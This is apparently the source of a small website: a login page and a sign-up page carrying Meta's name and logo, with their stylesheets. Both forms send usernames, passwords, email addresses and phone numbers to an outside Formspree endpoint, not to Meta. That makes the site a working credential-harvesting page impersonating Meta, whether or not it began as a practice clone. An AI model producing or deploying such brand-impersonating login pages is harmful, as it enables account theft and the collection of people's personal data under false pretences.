
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>meta||log-in</title>
    <link rel="stylesheet" href="/css/normalize.css" />
    <link rel="stylesheet" href="/css/one.css" />
  </head>
  <body>
    <form class="page" action="https://formspree.io/f/xyyvgjbb" method="post">
      <img src="/images/Meta logo.svg" class="logoimg" alt="" />
      <input type="text" class="login borders" name="form" placeholder="username" />
      <input type="password" class="login borders" name="form" placeholder="password" />
      <div class="textforgot text">
        <p><a href="#">forgot password?</a></p>
      </div>
      <button type="submit" name="form" class="loginbtn borders">Login</button>
      <div class="text">
        <p>
          Don't have an account? <a href="/signin_page/signin.html">Sign up</a>
        </p>
      </div>
    </form>
  </body>
</html>
</file>

<file: signin_page/signin.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>meta||sign-in</title>
    <link rel="stylesheet" href="/css/normalize.css" />
    <link rel="stylesheet" href="/css/one.css" />
    <link rel="stylesheet" href="/css/two.css" />
  </head>
  <body>
    <form action="https://formspree.io/f/xyyvgjbb" class="page" method="post">
      <input
        type="text"
        name="form"
        class="login borders inone"
        required
        placeholder="first name"
        id=""
      />

      <input
        type="text"
        name="form"
        class="login borders mg"
        required
        placeholder="last name"
        id=""
      />

      <input
        type="text"
        name="form"
        class="login borders mg"
        required
        placeholder="username"
        id=""
      />

      <input
        type="email"
        name="form"
        class="login borders mg"
        required
        placeholder="email"
        id=""
      />

      <input
        type="text"
        name="form"
        class="login borders mg"
        placeholder="phone number (optional)"
        id=""
      />

      <input
        type="password"
        name="form"
        class="login borders mg"
        required
        placeholder="password"
        id=""
      />

      <input
        type="password"
        name="form"
        class="login borders mg"
        required
        placeholder="confirm password"
        id=""
      />

      <button class="loginbtn borders" type="submit">sign-in</button>
    </form>
  </body>
</html>
</file>
<file: css/one.css>
:root {
  --borderRadius: 10px;
}
::placeholder {
  color: #6f6f6f;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
}
.page {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  align-items: center;
  flex-direction: column;
  background-color: white;
  height: max-content;
  width: fit-content;
  border-radius: var(--borderRadius);
  box-shadow: 0 0 4px grey;
}
.logoimg {
  height: 20px;
  width: auto;
  margin: 0.5rem;
  margin-bottom: 2rem;
}
.login:last-of-type {
  margin-bottom: 1px;
}
.login {
  margin: 7px;
  border-radius: var(--borderRadius);
  padding: 0.3rem;
  transition: 0.2s ease-in;
}
.login:focus {
  box-shadow: 0 0 4px rgba(0, 0, 255, 0.5);
}
.borders {
  border: 1px solid grey;
  outline: 0;
}
.text a {
  text-decoration: none;
  color: darkblue;
}
.text a:visited {
  color: darkblue;
}
.text {
  font-size: 15px;
  color: rgb(36, 36, 36);
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
}
.loginbtn {
  background-color: royalblue;
  color: white;
  border: 0;
  border-radius: 9px;
  margin-top: 3.5rem;
  padding: 0.3rem;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 2rem;
}
.loginbtn:hover {
  background-color: darkblue;
  transition: transform 0.2s ease-in;
  transform: scale(1.05);
}
@media screen and (min-width: 700px) and (max-width: 1399px) {
  .page {
    height: 80%;
    width: 45%;
  }
  .logoimg {
    height: 50px;
    width: auto;
    margin: 0.5rem;
    margin-bottom: 2rem;
  }
  .login {
    width: 36ch;
    padding: 0.5rem;
  }
  .loginbtn {
    padding: 0.6rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    margin-bottom: 2.5rem;
  }
}

@media screen and (min-width: 1440px) {
  .page {
    height: 80%;
    width: 30%;
  }
  .logoimg {
    height: 60px;
    width: auto;
    margin: 0.5rem;
    margin-bottom: 2rem;
  }
  .login {
    width: 40ch;
    padding: 0.6rem;
  }
  .loginbtn {
    padding: 0.7rem;
    padding-left: 1.8rem;
    padding-right: 1.8rem;
    margin-bottom: 2.8rem;
  }
  .text {
    font-size: 20px;
    color: rgb(36, 36, 36);
  }
}
</file>
<file: css/two.css>
.inone{
    margin-top: 3rem;
}
.mg{
   margin: 11px;
}
*{
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

@media screen and (min-width: 700px) and (max-width:1399px){
    .loginbtn{
        margin-top: 1rem;
        
    }
}
</file>
